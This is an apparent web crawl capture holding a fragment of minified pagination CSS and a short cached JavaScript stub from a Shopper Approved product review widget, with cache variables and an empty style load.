button{font-size:1.5rem;background-color:var(-pl-color-secondary);border-radius:3px}.Sui-PaginationWithRange--container button[disabled]{background-color:initial}.Sui-PaginationWithRange--container button[disabled][class*=pagination_active]{background-color:var(--pl-color-primary);color:#fff;text-decoration:none}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shopperapproved.com/product/32994/2012-1L-72.js
body_size: -297
content:

//Write to /var/www/releases/7546_49102e140f871151b67a71fe3ea626837b2abc3a/widgets/../cached/product/32994/2012-1L-72.js
var sa_cached = false;

var sa_filename = '/var/www/releases/7546_49102e140f871151b67a71fe3ea626837b2abc3a/widgets/../cached/product/32994/2012-1L-72.js';
//Cached 2026-01-19 13:02:36

var widget_css_s3 = "";loadStyle(widget_css_s3);
//Inactive (32994|32994
